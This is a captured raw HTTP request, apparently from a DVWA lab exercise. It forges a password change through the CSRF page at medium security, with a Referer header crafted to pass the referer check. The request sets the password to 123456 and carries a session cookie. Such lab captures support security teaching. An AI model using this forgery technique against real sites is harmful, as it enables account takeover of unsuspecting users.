 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 172.16.12.93
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.4/172.16.12.93.html
Connection: close
Cookie: PHPSESSID=a6d1fa9c2bdb4d5e8073e3b1bd69c6db; security=medium